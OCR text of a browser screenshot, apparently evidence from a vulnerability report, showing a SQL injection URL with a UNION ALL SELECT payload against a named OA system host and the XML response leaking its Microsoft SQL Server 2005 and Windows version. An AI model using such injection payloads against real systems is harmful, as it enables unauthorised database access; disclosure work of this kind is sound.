 360安全浏览器 7.1
菜单
http://oa.chnjcdc.com:9090//system/config/groupTreeXml.jsp?type=group&SG04=1'+UNION+ALL+SELECT+1,
李克强谈房地产泡沫
收藏 手机收藏夹 顺丰快递单号查 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM-
1
http://oa.chnjcdc.com:9090//syste
<?xml version="1.0" encoding="GBK" ?>
- <tree>
<tree text="Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on
Windows NT 5.2 (Build 3790: Service Pack 2)" action="javascript:choicDeptTree('1','Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008
13:01:59 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)','1','1','1','1','1','1','1');"
src="/security/treeXml.jsp?type=group&SG04=1" icon="http://oa.chnjcdc.com:9090/images/xp/folder.png"
openIcon="http://oa.chnjcdc.com:9090/images/xp/openfolder.png" />
</tree>
购
62
0个点评 猜你喜欢 加速器 下载 100%